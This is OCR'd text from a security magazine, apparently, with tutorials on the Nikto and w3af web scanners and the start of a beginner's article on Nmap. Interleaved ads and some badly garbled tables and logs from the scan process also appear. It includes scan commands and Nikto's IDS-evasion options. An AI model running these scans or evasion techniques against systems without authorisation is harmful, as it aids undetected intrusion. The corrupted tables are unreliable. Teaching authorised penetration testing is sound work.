| web_infrastructure<br>sitemap | Use all the available techniques in w3af to fingerprint the remote Web inf<br>Use different online techniques to create a fast sitemap of the target web<br>got Internet access and the target web application is being spidered by Ya |

Figure 6. list of profiles to be used for audit

### Nikto

Nikto is a small, compact and efficient open source web security scanner by Sullo. Written mostly in Perl, it could perform tests against web servers, including over 6000 potentially dangerous files/CGIs, outdated versions, and vendor specific problems on over 1000 servers.

The main objective of Nikto is to scan the website to find "interesting files" and look for common web application vulnerabilities. It checks through finding misconfigured and default files and programs installed on the web server.

### Usage

The basic Nikto scan requires just specifying the target URL parameter though -host (Figure 4).



### Web Based CRM & Business Applications for small and medium sized businesses

### Find out how Workbooks CRM can help you

- Increase Sales
- Generate more Leads
- Increase Conversion Rates
- Maximise your Marketing ROI
- Improve Customer Retention

### **Contact Us to Find Out More**

+44(0) 118 3030 100 info@workbooks.com





root@bt:~# ./nikto.pl -host http://targeturl.com

The different configuration of the tool could also be modified according to the need. The default Nikto configuration file is located in the path /pentest/web/nikto/nikto.conf. The results of nikto could be presented in 3 different file formats: HT-ML, txt and CSV. Defining a output file format could be done by using the -f parameter

root@bt:~#./nikto.pl -e 3 -host http://targetsite.com
-F html -o results.html

Nikto provides us a range of options while performing the scan. For example: We could also specify the ports on which the scan has to be performed, along with proxy through which the scan process has to be executed.

root@bt:~#./nikto.pl -h 10.0.53.1 -p 80,88,443 -useproxy 127.0.0.1:8080

To get a full list of different parameters, type in

root@bt:~#./nikto.pl

Another feature of Nikto is, it could be integrated with other security tools such as NMap and Nessus for better results. Nikto comes with a list of plugins, which further expands its capabilities of scanning. To get a list of all the plugins available: Listing 3.

Now suppose, For example, we want to use the plugins cookies, outdated and msgs, we would be specifying the plugins name, with the parameter – Plugins, after the host name on which the scan has to be performed.

| /3af/plugins>>> help |                                               |
|----------------------|-----------------------------------------------|
| list                 | List available plugins.                       |
| back                 | Go to the previous menu.                      |
| exit                 | Exit w3af.                                    |
| assert               | Check assertion.                              |
| grep                 | View, configure and enable grep plugins       |
| mangle               | View, configure and enable mangle plugins     |
| evasion              | View, configure and enable evasion plugins    |
| bruteforce           | View, configure and enable bruteforce plugins |
| output               | View, configure and enable output plugins     |
| audit                | View, configure and enable audit plugins      |
| discovery            | View, configure and enable discovery plugins  |

**Figure 8.** Plugins which could be used during the scan. Each plugins has different sub-modules



Figure 9. Information about the audit plugin

root@bt:~#./nikto.pl -h example.com -Plugins cookies; outdated; msgs

To use all the plugins at once, specify it with the plugin paremeter @all.

root@bt:~#./nikto.pl -h example.com -Plugins @all

### **IDS Evasion**

A normal Nikto scan will generate a lot of access logs, which would alert the IDS and webmasters about something fishy going in the network. To come over this problem, Nikto uses a set of techniques to avoid getting detected.

It uses the RFP's LibWhisker for its IDS evasion techniques. Though not too advanced to evade the best IDSes today, it could avoid getting detected by a large no of IDS. At present, there are 9 evasion techniques available.

- Random URI encoding (non-UTF8)
- Add directory self-reference /./
- · Premature URL ending
- · Prepend long random string to request
- Fake parameters to files
- TAB as request spacer instead of spaces
- Random case sensitivity

| <pre>/3af/plugins&gt;&gt;&gt; discovery</pre> |         |     |                                                    |
|-----------------------------------------------|---------|-----|----------------------------------------------------|
| Plugin name                                   |         |     | Description                                        |
| afd                                           | Enabled | 1   | Find out if the remote web server has an active f  |
| allowedMethods                                | Enabled |     | Enumerate the allowed methods of an URL.           |
| archiveDotOrg                                 |         |     | Search archive.org to find new pages in the targe  |
| bing spider                                   | Enabled |     | Search Bing to get a list of new URLs              |
| content negotiation                           |         |     | Use content negotiation to find new resources.     |
| detectReverseProxy                            |         |     | Find out if the remote web server has a reverse p  |
| detectTransparentProxy                        | Enabled |     | Find out if your ISP has a transparent proxy inst. |
| digitSum                                      |         |     | Take an URL with a number ( index2 asp ) and try   |
| dir bruter                                    |         | Yes | Finds web server directories by bruteforcing.      |
| dnsWildcard                                   | Enabled |     | Find out if www.site.com and site.com return the   |
| domain dot                                    |         |     | Send a specially crafted request with a dot after  |
| dotNetErrors                                  | Enabled |     | Request specially crafted URLs that generate ASP.  |
| favicon identification                        |         |     | Identify server software using favicon.            |
| findBackdoor                                  |         |     | Find web backdoors and web shells.                 |
| findCaptchas                                  |         |     | Identify captcha images on web pages.              |
| findDVCS                                      |         |     | Find GIT, Mercurial (HG), and Bazaar (BZR) reposi  |
| findGit                                       |         |     | Find GIT repositories                              |
| findvhost                                     | Enabled |     | Modify the HTTP Host header and try to find virtu  |
| fingerBing                                    |         |     | Search Bing to get a list of users for a domain.   |
| fingerGoogle                                  |         |     | Search Google using the Google API to get a list   |
| fingerPKS                                     |         |     | Search MIT PKS to get a list of users for a domai  |
| fingerprint WAF                               | Enabled |     | Identify if a Web Application Firewall is present  |
| fingerprint os                                | Enabled |     | Fingerprint the remote operating system using the  |
| frontpage version                             |         |     | Search FrontPage Server Info file and if it finds  |
| ghdb                                          |         | Yes | Search Google for vulnerabilities in the target s  |
| annal aCaidan                                 |         | Vec | Conrel google using google ADT to get pour UDLe    |

Figure 10. list of sub-modules in the discovery plugin



| Plugin name |         |     | Description                                    |
|-------------|---------|-----|------------------------------------------------|
|             |         |     |                                                |
| console     | Enabled | Yes | Print messages to the console.                 |
| emailReport |         | Yes | Email report to specified addresses.           |
| gtk0utput   | Enabled |     | Saves messages to kb.kb.getData('gtkOutput', ' |
| htmlFile    | Enabled | Yes | Print all messages to a HTML file.             |
| textFile    | Enabled | Yes | Prints all messages to a text file.            |
| xmlFile     |         | Yes | Print all messages to a xml file.              |

Figure 11. Setting up the output options for the audit result

- Use Windows directory separator \ instead of /
- Session splicing

To use an evasion technique:

We just have to specify the  $_{\rm -e}$  parameter along with the evasion technique number.

For ex: root@bt:~#./nikto.pl -u http://targetsite.com
-e 314.

This will activate the evasion techniques namely "Premature URL Ending", "Random URI Encoding" and "Prepend long random string to requests"

#### Conclusion

Nikto, even though not being a full penetration testing tool in itself, does helps in identifying the common vulnerabilities existing on a web server. It also comes handy, when the penetration testing is to be performed within a short period of time limit.

#### W3AF

Another vulnerability assessment and exploitation tool in the Backtrack suite of tools is the well-known w3af. Web Application Attack and Audit Framework or w3af is an open source web security tool, made by Andres Riancho. Written in Python, the main power of w3af lies in its over 100+ plugins, which we will be seeing further in this article. w3af, unlike Nikto, not only finds the vulnerabilities, it also goes a step ahead and exploits the found vulnerabilities to get further access to the target. The plugins of w3af are divided into 8 parts, according to

| w3af>>> start                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Exiting setOutputPlugins()                                                                                             |
| Called w3afCore.start()                                                                                                |
| Called buildOpeners                                                                                                    |
| keepalive: added one connection, len(self, hostmap[*adityagupta.net*]): 1                                              |
| DNS response from DNS server for domain: adityagupta.net                                                               |
| GET http://adityagupta.net returned HTTP code "200" - id: 80                                                           |
| Starting "errorPages" grep worker for response: < httpResponse   200   http://adityagupta.net   id:80                  |
| Finished grep worker for response: < httpResponse   200   http://adityagupta.net   id:80 >                             |
| Starting "lang" grep worker for response: < http://adityagupta.net   id:80 >                                           |
| "http://adityagupta.net" is NOT a 404. [similarity index < 0.9]                                                        |
| The page language is: en                                                                                               |
| Finished grep worker for response: < https://www.sec.com/worker/files//wityag.pta.met //d.80 > ///                     |
| Starting "httpAuthDetect" gree worker for response tipResponse   200   http://adityooupte.net fic                      |
| Finished grep worker for response: < httpResponse 200 http://adityagupta.net 10:80 >                                   |
| Starting "pathDisclosure" grep worker for response: < httpResponse   200   http://adityagupta.net   ic                 |
| Finished grep worker for response: < httpResponse   200   http://adityagupta.net   id:80 >                             |
| Starting "error500" grep worker for response: < httpResponse   200   http://adityagupta.net   id:80 >                  |
| Finished grep worker for response: < httpResponse   200   http://adityagupta.net   id:80 >                             |
| Starting "collectCookies" grep worker for response: < httpResponse   200   http://adityagupta.net   ic                 |
| Finished grep worker for response: < httpResponse   200   http://adityagupta.net   id:80 >                             |
| Starting "dotNetEventValidation" grep worker for response: < httpResponse   200   http://adityagupta.ne                |
| Finished grep worker for response: < httpResponse   200   http://adityagupta.net   1d:80 >                             |
| Starting "codeDisclosure" grep worker for response: < httpResponse   200   http://adityagupta.net   ic                 |
| Finished grep worker for response: < httpResponse   200   http://adityagupta.net   id:80 >                             |
| Starting "blankBody" grep worker for response: < httpResponse   200   http://adityagupta.net   id:80 =                 |
| Finished grep_worker for response: < httpResponse   200   http://adityagupta.net   id:80 >                             |
| <pre>Starting "metaTags" grep_worker for response: &lt; httpResponse   200   http://adityagupta.net   id:80 &gt;</pre> |
| Finished grep worker for response: < httpResponse   200   http://adityagupta.net   1d:80 >                             |
| Starting "motw" grep worker for response: < httpResponse   200   http://adityagupta.net   id:80 >                      |

**Figure 12.** Audit in progress with the selected profile and plugins



**Figure 13.** Writing the automation script including the list of commands

their usage namely: *Discovery, audit, grep, attack, mangle, evasion, attack and bruteforce*. The vulnerabilities share their knowledge with each other using a knowledge base. We could also use w3af in order to send fuzzy and manual HTTP requests with the vulnerability found, to the target server. W3af can be operated in both modes: *Graphical User Interface* (gtkUI) and *Console User Interface* (consoleUI). In this article, for the sake of simplicity, we will be using the w3af in consoleUI mode.

#### Usage

Let's first of all launch the w3af console and have a look at all the available options (Figure 5).

root@bt:/pentest/web/w3af# ./w3af\_console
w3af>>> help

The first step here is to select a profile. A profile is generally the selection of particular modules from the plugins which would be activated during the audit.

Navigate to the profiles menu, and list all the available profile options (Figure 6):

w3af>>profiles w3af/profiles>>>list

This shows us all the available profile options in w3af, which could be used in an audit. One could

| <pre>root@bt:/pentest/web/w3af<br/>root@bt:/pentest/web/w3af<br/>w3af&gt;&gt;&gt; profiles<br/>w3af/profiles&gt;&gt;&gt; list<br/>'</pre> | # nano Adi.w3af<br># ./w3af console -s Adi.w3af                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Profile                                                                                                    | Description                                                                                                    |
| bruteforce                                                                                                    | Bruteforce form or basic authent ation acces<br>credentials. To run this profile set the tar<br>access control is, and then click on Start.                                                                                                    |
| audit_high_risk                                                                                                    | Perform a scan to only identify the vulnerabi<br>Injection, OS Commanding, Insecure File Uploa                                                                                                    |
| full_audit_manual_disc                                                                                                    | Perform a manual discovery using the spiderMa<br>site for any known vulnerabilities.                                                                                                    |
| full_audit                                                                                                    | This profile performs a full audit of the ta<br>webSpider plugae for discovery.<br>The open web Application Sendrity Project (On<br>community focused on improving the security of<br>searched for and published the ten-most commo<br>search for this top 10 security flaws. For mo<br>flaws: http://www.owasp.org/index.php/OWS5P |

Figure 14. Automation in progress



also manually select the modules from the plugins. But, in order to reduce the human effort and fasten up the process profiles were developed.

Let us now go ahead and chose the profile OWASP\_ TOP10, which searches for the OWASP Top 10 vulnerabilities and exploits them.

w3af/profiles>>>use OWASP\_TOP10

After selecting the profile, we should now select our attack target.

w3af/plugins>>> back
w3af>>> target
w3af/config:target>>> view

The target contains the following options, which could be specified by user about the target: *target* tOS, *targetFramework* and *target* itself.

Let us suppose that we don't exactly know the target Operating System and Programming Framework being used. So, we will only set the target URL.

w3af/config:target>>> set target
http://10.0.53.242/attackme

After the target has been set, let's have a look at the plugins, and select if necessary.

To view information about a particular plugin, navigate to plugins, and type in help [plugin-name].

w3af>>> plugins w3af/plugins>>> help audit

To view the modules stored in a plugin, just type in the [plugin-name], and it will bring up the modules within that plugin.

w3af/plugins>>> discovery

We could either select the modules to be used from this list or opt to use all of them. Since, we have already selected the OWASP\_TOP10 profile; it has automatically enabled the associated modules of the plugins with it. To enable a module which is not selected at present, for example, phpinfo in our case,

#### w3af/plugins>>> discovery phpinfo

The above command would also enable the phpinfo module of the discovery plugin. After setting up the plugins, let us move forward and set the output methods of the audit process. We want to set it to show up in console, and also get saved as text and an HTML file.

w3af/plugins>>> output console, textFile, htmlFile

Type in output again, to make sure, if they have been enabled.

w3af/plugins>>> output

To start the audit, go back, and type in start.

w3af>>start

It will now perform the audit and show the output in console, as well as save it in a text and html file. An important feature of w3af is its automation capabilities. W3af offers creation of scripts which could be executed, and would run the above audit using the same commands which we used just now, so that we don't have to type each and every command again when we are auditing. To do this, create a filename, with the extension w3af in the same folder, where w3af is present. Type in it, the commands in sequential order, which needs to be executed. In our case, it is profiles, list, use <code>owasp\_TOP10</code>, <code>back,target</code>, <code>set\_target\_http://10.0.53.242/</code> attackme, <code>back</code>, <code>plugins</code>, <code>discovery\_phpinfo</code>, output console, <code>textFile</code>, htmlFile, output, start.

Save the filename as anyname.w3af as stated above. Now, launch the w3af console, with the script parameter to be the filename just created.

root@bt:~#./w3af\_console -s Adi.w3af

#### Conclusion

To conclude, w3af is an wonderful Penetration Testing tool, which finds the vulnerabilities and also exploits them. In real life scenario, this is often used along with Nikto Scanner to get better results about the vulnerabilities on the server.

#### **ADITYA GUPTA**



Aditya Gupta is a well-known Mobile Security Researcher and Penetration Tester. His main expertise includes Exploiting Web Applications, Evading Firewalls and Exploit Research. Aditya is responsible for the discovery of many serious vulnerabilities in websites such as Google, Apple, Microsoft, Skype, Adobe, and

a variety of other major software technologies. Aditya has worked on many Android security projects and has been a frequent speaker to many of the conferences. He can be followed on twitter at @adi1391.



# Atola Insight

## That's all you need for data recovery.

Atola Technology offers *Atola Insight* – the only data recovery device that covers the entire data recovery process: *in-depth* **HDD diagnostics**, **firmware recovery**, **HDD duplication**, and **file recovery**. It is like a whole data recovery Lab in one Tool.

This product is the best choice for seasoned professionals as well as start-up data recovery companies.



- Automatic in-depth diagnostic of all hard drive components
- Automatic firmware recovery and ATA password removal
- Very fast imaging of damaged drives
- Imaging by heads

- Case management
- Real time current monitor
- Firmware area backup system
- Serial port and power control
- Write protection switch



## Visit <u>atola.com</u> for details



## **Nmap: For Newbies**

As a former Network Warfare Instructor for the US Air Force, I get asked a lot of questions: among the most common is what did you teach, or can you not talk about it? The simple answer is I taught a subset of Air Force Doctrine known as Network Defense, or NetD for short.

he premise of NetD is simple enough: the protection of information residing in, or transmitting through, network information systems (NIS). The big distinction here is that no differentiation is made between the standard TCP/IP computer networks, telephony (SS7 and cellular), radio, or even industrial control and utilities systems (ICS and SCADA). All networks are afforded equal protection, and for good reason: in today's increasingly interconnected world, these systems are converging as well. The big problem is many systems, I'll use SCADA as an example, were developed decades ago and there was no thought given to security, not because they didn't care about security, but why worry about device signing, certificate checking, and data encryption on a closed network? What does that have to do with nmap? You ask. To be blunt, everything: Nmap was one of the basic tools we would start students on. It's open source, so free, and reasonably easy to get using right away for basic network scans.

I say nmap is relatively easy to get using, but take that with a grain of salt. As you can see in the screen capture below, by running nmap -help, we are presented with a wealth of option flags for our use (Figure 1).

For the very new, here's the run-down on how I'm currently set-up. It's a little bit more complicated than I describe here, but these are the basics (for a complete run-down of everything, see the notes section at the end of the article). I'm running a Linux distribution called Backtrack 5 R3; Backtrack is a highly-customized Ubuntu Linux load with hundreds of tools preinstalled. These tools are designed for the professional network penetration tester (pentester) and the network security admin. However, as with all test and administration tools, they can be used for nefarious purposes. My target will be my other computer, running on the

| Image: Applications Places System Image: Applications Places System: Applications Places System: Applications Places System: Applications Places Places Pla                                                                                                    | 000                                                                                                    | BT5R3-6                                                                                                    | 4                                                                                                    |                       | 12 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------|----|
| <pre>A &gt; x root@btr - File Edit View Terminal Heip rootMit-S namp -help Neap 6.01 ( http://nmap.org ) Neap 6.01 ( http://nmap.org ) Neap 6.01 ( http://nmap.</pre>                                                                                 |                                                                                                    |                                                                                                    |                                                                                                    |                       | 0  |
| File Edit View Terminal Help<br>roottbit:- I mag - help<br>Miag 6.01 ( http://mag.org )<br>Usage: mag [Scan Type(5]] [Options] {target specification}<br>TAGGT specificAtION:<br>Can pass hostnames; IP addresses, networks, etc.<br>Ex: scanne, name, org, microsoft.com/24, 192.166.0.1; 10.0.0-255.1237<br>-iL cinputfilemanes: Input from List of hosts/networks<br>-:xcludefile exclude rindow targets<br>-:excludefile exclude list from file<br>MOST DISCOVERY:<br>-SL: List Scan - simply list targets to scan<br>-sn: Ping Scan - disable port scan<br>-sn: Ping Scan - disable port scan<br>-sn: Ping Scan - disable port scan<br>-PP/PP/PY: ICM edub Linestangu and metmask request discovery prober<br>-PP/PP/PY: ICM edub Linestangu and metmask request discovery prober<br>-PP/PP/PY: ICM edub Linestangu and metmask request discovery prober<br>-Polprotocol List]; IP Prosobol Ping<br>-nd-R: Never do BNS resolution/AlWowly resolve [defaulter sometime]<br>-dns:servers scervil.servil>: Specify custom DNS servers<br>system dos BNS resolution / AlWowly resolve [defaulter sometime]<br>dns: Star Scan J Scan TCP SNV/Connect()/ACK/Window/Maimon scans<br>ssortlags ridaps: ICD Stant Zesan<br>ssortlags ridaps: ICD Stant Zesan<br>ssortlags ridaps:                                                       | 🗙 Applications Places System 🖭                                                                                                    |                                                                                                    | þ                                                                                                    | 🖂 Thu Apr 25, 8:22 PM | 7  |
| <pre>rootObt:=# nmap -help<br/>Map 0.01 ( http://nmap.org )<br/>Usage: namp [Scan Type(S)] [Options] {target specification}<br/>TANGET SPECIFICATION:<br/>Can pass hostnames, IP addresses, networks, etc.<br/>Ex: scanme.nmap.org, microsoft.com/24, 192.166.0.1; 10.0.0-255.1-254<br/>-1.1. cinputfilenames: Input from List of hosts/networks<br/>-iR «num hosts»: Choose random targets<br/>-exclude chostI, host3[].host3]:Exclude hosts/networks<br/>-exclude chostI, host3[].host3]:Exclude hosts/networks<br/>-exclude chostI, hosts i: Choose random targets<br/>-exclude chostI, host3[].host3]:Exclude hosts/networks<br/>-exclude chostI, hosts i: Choose random targets<br/>-sh: List Scan - simply List targets to scan<br/>-Bh: Treat all hosts as online skip host discovery<br/>-Ps/PA/PI/Py[Portiss]: ICS SYN/Ack UNDP of SCTP discovery to miven parts<br/>-Ps/FA/PI/Py[Portiss]: ICS SYN/Ack UNDP of SCTP discovery to miven parts<br/>-Ps/FA/PI/Py[Portiss]: ICS SYN/Ack UNDP of SCTP discovery to miven parts<br/>-Ps/FA/Pi/Py[Portiss]: ICS SYN/Ack UNDP of SCTP discovery to move<br/>-Ps/FA/Pi/Py[Portiss]: ICS SYN/Ack UNDP of SCTP discovery to move<br/>-ps/map.org/notice to path to each host<br/>SCAN TECHNIQUES:<br/>-ss/stem.dis: Use OS's DNS resolver<br/>traceroute: Trace hop path to each host<br/>SCAN TECHNIQUES:<br/>-ss/strage stlags: Customize TCP scan flags<br/>-scanflags stlags: Customize TCP scan<br/>-scanflags flags: Customize TCP scan<br/>-styres: Mich Fell Dirt/CockHiel E-CHO scans</pre>                                                                                                    | ∧ ∨ × root@bt: ~                                                                                                    |                                                                                                    |                                                                                                    |                       |    |
| <pre>Nmap 6.01 ( http://nmap.org )<br/>Usage: namp (Scan Type(5)] [Options] {target specification}<br/>TARGET SPECIFICATION:<br/>Con pass hostnames. IP addresses, networks, etc.<br/>Ex: scanme.nmap.org, microsoft.com/24, 192,166.0.1; 10.0.0-255.1.255<br/>- target ilenames: Input from list of hosts/networks<br/>exclude hosts: [nots1].[nots1]&gt;: Exclude hosts/networks<br/>exclude hosts:[nots1].[nots1]&gt;: Exclude hosts/networks<br/>exclude hosts:[nots1].[nots1]&gt;: Exclude hosts/networks<br/>exclude hosts:[nots1].[nots1]&gt;: Exclude hosts/networks<br/>exclude hosts:[nots1].[nots1]&gt;: Exclude hosts/networks<br/>exclude hosts:[nots1].[nots1]&gt;: Exclude hosts/networks<br/>exclude hosts:[nots1].[nots1]&gt;: Exclude hosts/networks<br/>exclude hosts:[nots1].[nots1]&gt;: Exclude hosts/networks<br/>exclude hosts:[nots1].[nots1]&gt;: Exclude hosts/networks<br/>exclude hosts as online skip host discovery to given ports<br/>-Phi Treat all hosts as online skip host discovery to given ports<br/>-Phi Treat all hosts as online skip host discovery to given ports<br/>-Phi/Phi/Phi/Phi/Phi/Ist]: TCP SMVACKg UDP of SCTP discovery to given ports<br/>-Phi/Phi/Phi/Phi/Ist]: TCP SMVACKg UDP of SCTP discovery probes<br/>-Phi/Phi/Phi/Phi/Ist]: TCP SMVACKg UDP of SCTP discovery probes<br/>-Phi/Phi/Phi/St USP discultation/Atweys vesolve [defmult+ sometimes]<br/>-nd-R: Never do DSS ferolutation/Atweys vesolve [defmult+ sometimes]<br/>dis-Server's Servil.secolitation/Atweys vesolve [defmult+ sometimes]<br/>dis-Server's DS for Bool/Hander discover's<br/>system-discultation/Atweys vesolve [defmult+ sometimes]<br/>system-discultation/Atweys vesolve [defmult+ sometimes]<br/>system-discultation/Atweys vesolve [defmult+ sometimes]<br/>system-discultation/Atweys vesolve [defmult+ sometimes]<br/>system-discultation/Atweys vesolve [defmult+ sometimes]<br/>system-discultation/Atweys vesolve [defmult+ sometimes]<br/>system-discultation/Atweys vesolve [defmult+ sometimes]<br/>system-discultation/Atweys vesolve [defmult+ sometimes]<br/>system-discultation/Atweys vesolve [defmult+ sometimes]<br/>system-discultation/Atweys vesolv</pre> | File Edit View Terminal Help                                                                                                    |                                                                                                    |                                                                                                    |                       |    |
|                                                                                                    | <pre>map 6.01 ( http://map.org ) Sage: map 15can Type(5)[Option TAMGT SPECIFICATION: Can pass hostnames, IP addresses Ex: scame.map.org, microsoft.c. il.cinputilenames: Input from -iR.cnum hosts&gt;: Choose random t -exclude Anostil.host3[1, host3] -excludefile exclude file&gt;: Ex 4051 DisCOMENT -St. List Scan - disable port sc -Ph: Treat all hosts as online - PS/PA/PU/P[portlist]: IP Floreool -PO[protool MSI]: IP Floreool -TyR:Rever 6 od BS revull.soft.soft.soft.soft.soft.soft.soft.soft</pre> | , networks, etc.<br>mm/24, 192,168,0.1;<br>list of hosts/netwo<br>argets<br>>: Exclude host<br>clude list from fill<br>gets to scan<br>an<br>- skip host discove<br>Acky ubP or SCTP di<br>and getmask reques<br>Pinger<br>- stope:fy custom D<br>ver<br>each host<br>()/ACK/Window/Maimo<br>as scan<br>Er scan flags<br>die scan | 10.0.0.255.1.255<br>rks<br>s/networks<br>e<br>ry<br>scovery to given port<br>a daccuery to given port<br>a daccuery to given port<br>a daccuery to given port<br>scovery to given port<br>a daccuery to given port<br>scovery to given port<br>scovery to given port<br>scovery to given port<br>scovery to given port<br>a daccuery to given port<br>scovery to given port<br>scovery scovery to given port<br>scovery scovery to given port<br>scovery scovery sc |                       |    |

Figure. 1. nmap has a wealth of option flags

## 148 Haking

same internal-only network, and its running Windows 7 Home Edition.

Alrighty then, lets get down to the nitty-gritty, right? Not so fast. We have to start off with the question of what is nmap? Nmap is a powerful, commandline based, open-source packet sniffer and networkmapping tool. It can determine, among a great many other things, what services and their versions are running on particular ports at a particular IP address or range of IPs, as well as what operating system and version is running. Using this tool, you can begin mapping your network and possibly identifying



**Figure 2.** Using nmap without any flags still provides some interesting results



**Figure 3.** Using this option, we can see a table of port numbers, services, and versions

rogue systems and/or services. Nmap, when determining running services doesn't simply reply on the port number, it can actually run what's called banner-grabbing to get the actual service and version number of the service.

| root@bt:-# nmap -0 172.16.164.132                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Starting Nmap 6.01 ( http://nmap.org ) at 2013-04-25 20:36 CDT                                                                                                    |
| Nmap scan report for 172.16.164.132                                                                                                    |
| Host is up (0.00043s latency).                                                                                                    |
| Not shown: 995 filtered ports                                                                                                    |
| PORT STATE SERVICE                                                                                                    |
| 135/tcp open msrpc                                                                                                    |
| 139/tcp open netbios-ssn                                                                                                    |
| 445/tcp open microsoft-ds                                                                                                    |
| 2869/tcp open icslap                                                                                                    |
| 50003/tcp open unknown                                                                                                    |
| MAC Address: 00:0C:29:B1:19:2B (VMware)                                                                                                    |
| Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed                                                                     |
| port / / / / / / / / / / / / / / / / / / /                                                                                                    |
| Device type: general putpose                                                                                                    |
| Running: Microsoft Windows 7/Vista/2008                                                                                                    |
| OS CPE: cpe:/o:microsoft:windows 7:-professional cpe:/o:microsoft:windows_vista::- cpe:/o:microso<br>ft:windows_vista::spl_cpe:/o:microsoft:windows_server_2008::spl |
| OS details: Microsoft Windows 7 Professional, Microsoft Windows Vista SP0 or SP1, Windows Server                                                                     |
| 2008 SP1. or Windows 7. Microsoft Windows Vista SP2 or Windows Server 2008                                                                                           |
| Network Distance: 1 hp                                                                                                    |
| Action of States a nop                                                                                                    |
| OS detection performed. Please report any incorrect results at http://nmap.org/submit/ .                                                                             |

**Figure 4.** Using this information, we can determine if our system is vulnerable to an attack



**Figure 5.** Hard rind, squishy innards (Photo credit: http:// en.wikipedia.org/wiki/File:Watermelons.jpg)



**Figure 6.** In JRR Tolkien's "Lord of the Rings," he describes the city of Minas Tirith as having multiple concentric rings of defensive walls. This is layered security. As we discover in the screenplay adaption from New Line Productions though, the layers mean little when the attackers have an air force. (Photo credit: © 2003 New Line Productions, Inc. All Rights Reserved To Copyright Owner(s))



So now what do we need? Go ahead and think about it, yell out the answer when you've got it, I'll wait... Did you answer we need an IP address to scan? Is so, pat yourself on the back and go grab yourself a cookie. We need an IP to scan, and from looking at the top of the results from the -help option earlier, we know the nmap syntax. Let's say the IP we've chosen is 172.16.164.132, this happens to be the current IP of my Windows laptop, we type it in: nmap 172.16.164.132 and we get our results: Figure 2.



Figure 7. VM and network setup

We see now, without using any option flags, the results are pretty basic. So let's add some option flags. From the <code>-help</code> option, we know <code>-s</code> gives us the services running and <code>-v</code> gives the versions. We therefore run <code>nmap -sv 172.16.164.132</code> and we get more detailed results: Figure 3.

Some of the interesting things we see in these results are five open ports, all TCP ports: 135 is for Microsoft Remote Procedure Call [1], 139 and 445 and being used by NetBIOS [2], 2869 is running an HTTP services called Microsoft HTTPAPI [3], and 50003 is TCPWrapped [4].

All this information is a gold mine for security analysts and hackers alike. SAs use it to find the holes and unsecured systems on their networks quickly and easily. Hackers will use the information to match their exploits with potentially flawed service versions they find. Hacking, at it's most basic, can be defined as using administrative tools in ways for which they were not originally designed.

